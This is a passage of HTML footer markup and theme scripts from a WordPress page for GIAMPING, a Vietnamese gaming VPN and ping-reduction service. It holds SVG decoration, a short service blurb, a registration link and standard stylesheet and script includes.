		</main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="205" class="elementor elementor-205" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-370dabe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="370dabe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves-pattern&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1047.1 3.7" preserveAspectRatio="xMidYMin slice">
	<path class="elementor-shape-fill" d="M1047.1,0C557,0,8.9,0,0,0v1.6c0,0,0.6-1.5,2.7-0.3C3.9,2,6.1,4.1,8.3,3.5c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3C13.8,2,16,4.1,18.2,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C23.6,2,25.9,4.1,28,3.5c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C63,2,65.3,4.1,67.4,3.5	C68.3,3.3,69,1.6,69,1.6s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	C82.7,2,85,4.1,87.1,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C92.6,2,94.8,4.1,97,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.6-0.4V0z M2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2z M2.7,1.4c0.1,0,0.1,0.1,0.1,0.1C2.8,1.4,2.8,1.4,2.7,1.4z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e0949f" data-id="2e0949f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af410d6 elementor-widget elementor-widget-heading" data-id="af410d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GIAMPING đã có hơn 30,000 unique customers.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7bfbcff elementor-widget elementor-widget-text-editor" data-id="7bfbcff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Đây là dịch vụ GPN (Gaming Professional Network) và VPN (Virtual Private Network) đa dụng, đa nền tảng cho game thủ. Chúng tôi luôn cố gắng giúp bạn được trải nghiệm dịch vụ này hoàn toàn miễn phí một cách dễ dàng nhất, nếu bạn cảm thấy hài lòng thì có thể mua code gia hạn để sử dụng các tính năng cao cấp nhất của GIAMPING.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1027ae5 elementor-align-left elementor-widget elementor-widget-raven-button" data-id="1027ae5" data-element_type="widget" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link" href="/repository/registration.php" target="_blank">
				<span class="raven-button-content">
											<span class="raven-button-icon raven-button-align-icon-left">
						<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="raven-button-text">
						ĐĂNG KÝ TÀI KHOẢN											</span>
				</span>
			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1becd97 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1becd97" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a01db6" data-id="6a01db6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47af8a0 elementor-widget elementor-widget-raven-divider" data-id="47af8a0" data-element_type="widget" data-widget_type="raven-divider.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-divider">
				<span class="raven-divider-line raven-divider-solid"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-745417d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="745417d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67f04a1" data-id="67f04a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b7fd4b elementor-widget elementor-widget-text-editor" data-id="5b7fd4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2016~2024 MASTERVNC. All rights reserved.</p><p>Tất cả các nhãn hiệu trò chơi, nhãn hiệu dịch vụ, tên thương mại, tên sản phẩm và biểu tượng xuất hiện trên trang web này là tài sản của chủ sở hữu tương ứng.</p><p>GIAMPING® là dịch vụ của bên thứ 3 và không được xác nhận bởi hoặc liên kết với các trò chơi được hỗ trợ.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div>		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
					<script type="adca4600452884da87b24410-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-174-css' href='https://giamping.com/wp-content/uploads/essential-addons-elementor/eael-174.css?ver=1673370538' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-174-css' href='https://giamping.com/wp-content/uploads/elementor/css/post-174.css?ver=1736782210' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://giamping.com/wp-includes/css/dashicons.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="adca4600452884da87b24410-text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"1"};
/* ]]> */
</script>
<script type="adca4600452884da87b24410-text/javascript" src="https://giamping.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=2.0.4" id="jupiterx-js"></script>
<script type="adca4600452884da87b24410-text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/giamping.com\/wp-admin\/admin-ajax.php","nonce":"1393eb868d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/giamping.com\/huong-giam-ping-lien-minh-huyen-thoai-vng-moi-nhat-2023\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#fffff